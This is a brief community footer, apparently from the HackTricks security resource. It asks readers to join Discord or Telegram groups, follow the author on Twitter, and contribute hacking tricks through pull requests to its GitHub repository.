Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.
